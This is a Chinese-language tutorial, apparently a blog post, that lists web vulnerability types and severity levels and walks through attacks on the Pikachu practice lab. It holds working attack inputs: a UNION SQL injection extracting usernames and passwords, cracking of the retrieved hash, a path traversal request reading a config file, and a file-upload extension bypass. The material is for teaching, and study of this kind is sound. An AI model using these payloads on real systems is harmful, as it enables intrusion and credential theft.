漏洞危害

漏洞危害

常见WEB漏洞类型

- CSRF

- SSRF

- 目录便利

- 文件读取

- 文件下载

- 命令执行

- SQL注入

- 文件上传

- XSS跨站

- 文件包含

- 反序列化

- 代码执行

- 逻辑安全

- 未授权访问

漏洞等级

- 紧急:可以直接被利用的漏洞,且利用难度较低。被攻击之后可能对网站或服务器的正常运行造成严重影响,或对用户财产及个人信息造成重大损失

- 高危:被利用之后,造成的影响较大,但直接利用难度较高的漏洞。或本身无法直接攻击,但能为进一步攻击造成极大便利的漏洞。

- 中危:利用难度极高,或满足严格条件才能实现攻击的漏洞。或漏洞本身无法被直接攻击,但能为进一步攻击起较大帮助作用的漏洞。

- 低危:无法直接实现攻击,但提供的信息可能让攻击者更容易找到其他安全漏洞。

- 信息:本身对网站安全没有直接影响,提供的信息可能为攻击者提供少量帮助,或可用于其他手段的攻击,如社工等。

漏洞展示

SQL注入

联合注入顾名思义,就是使用联合查询进行注入的一种方式,是一种高效的注入的方式,适用于有回显同时数据库软件版本是5.0以上的MYSQL数据库。至于为什么需要版本是5.0以上的MYSQL数据库是因为MYSQL会有一个系统数据库information_schema,能很快的通过几条注入语句获取到想要的数据。



环境测试



抓包查询

POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1

Host: 10.1.1.20

Content-Length: 30

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://10.1.1.20

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://10.1.1.20/pikachu-master/vul/sqli/sqli_id.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: PHPSESSID=4haskck9h44jdlroa38kltdntp

Connection: close

# id = 1是一个亮点 测试使用

id=1&submit=%E6%9F%A5%E8%AF%A2

# 使用union进行联合查询

POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1

Host: 10.1.1.20

Content-Length: 30

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://10.1.1.20

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://10.1.1.20/pikachu-master/vul/sqli/sqli_id.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: PHPSESSID=4haskck9h44jdlroa38kltdntp

Connection: close

# 使用联合查询 由于只是演示漏洞危害 默认知道数据库用户表以及字段

id=1 union select username,password from users&submit=%E6%9F%A5%E8%AF%A2



破解上述密码

# 安装hash-identifier 查看密码类型

sudo pacman -S --noconfirm hash-identifier

# 安装破解工具

sudo pacman -S --noconfirm findmyhash

# 该工具由于使用国外的在线破解网站接口 因此使用代理访问国外网站

proxychains findmyhash MD5 -h e10adc3949ba59abbe56e057f20f883e

目录便利

目录浏览漏洞是由于网站存在配置缺陷,导致网站目录可以被任意浏览,这会导致网站很多隐私文件与目录泄露,比如数据库备份文件、配置文件等,攻击者利用该信息可以为进一步入侵网站做准备

目录便利漏洞的危害:攻击者通过访问网站某一目录时,该目录没有默认首页文件或没有正确设置默认首页文件,将会把整个目录结构列出来,将网站结构完全暴露给攻击者; 攻击者可能通过浏览目录结构,访问到某些隐秘文件(如PHPINFO文件、服务器探针文件、网站管理员后台访问地址、数据库连接文件等)



环境测试

# 如下图所示 通过点击不同的文件 title所对应的值不同 因此我买可以考虑通过title值来获取想要的文件

http://10.1.1.20/pikachu-master/vul/dir/dir_list.php?title=jarheads.php



目录扫描

# 安装dirsearch

sudo pacman -S --noconfim dirsearch

# 目录扫描

sudo dirsearch -u 10.1.1.20/pikachu-master



漏洞利用

# 在上述扫描文件中发现/inc文件夹再次进行扫描

sudo dirsearch -u 10.1.1.20/pikachu-master/inc

# ../代表目录上一级 通过层层查找 获取配置文件

http://10.1.1.20/pikachu-master/vul/dir/dir_list.php?title=../../../inc/config.inc.php

文件上传

文件上传功能在web应用系统很常见,比如很多网站注册的时候需要上传头像、上传附件等等。当用户点击上传按钮后,后台会对上传的文件进行判断 比如是否是指定的类型、后缀名、大小等等,然后将其按照设计的格式进行重命名后存储在指定的目录。 如果说后台对上传的文件没有进行任何的安全判断或者判断条件不够严谨,则攻击着可能会上传一些恶意的文件,比如一句话木马,从而导致后台服务器被webshell。所以,在设计文件上传功能时,一定要对传进来的文件进行严格的安全考



环境测试

抓包检测

POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1

Host: 10.1.1.20

Content-Length: 45173

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://10.1.1.20

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNc5oLMO85VgqkA2X

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://10.1.1.20/pikachu-master/vul/unsafeupload/clientcheck.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: PHPSESSID=t86l07409luckcit4nag5gtkem

Connection: close

------WebKitFormBoundaryNc5oLMO85VgqkA2X

# 可以看出上传的文件位于filename里 我们只需要自己更改后缀即可

Content-Disposition: form-data; name="uploadfile"; filename="image-20210603143137301.png"

Content-Type: image/png



编写测试文件

# 首先生成一个文件 但是手动将后缀更改为jpg文件 由于只是为了演示所以随便写一个文件 如果真实环境中很有可能是一段恶意代码 则会产生巨大危害

echo "hello world" > test.jpg

改包

POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1

Host: 10.1.1.20

Content-Length: 305

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://10.1.1.20

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfJDEymda3BblxUcc

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://10.1.1.20/pikachu-master/vul/unsafeupload/clientcheck.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: PHPSESSID=t86l07409luckcit4nag5gtkem

Connection: close

------WebKitFormBoundaryfJDEymda3BblxUcc

# 手动将文件改为test.txt文件再次发送数据包

Content-Disposition: form-data; name="uploadfile"; filename="test.txt"

Content-Type: image/jpeg

浙公网安备 33010602011771号

浙公网安备 33010602011771号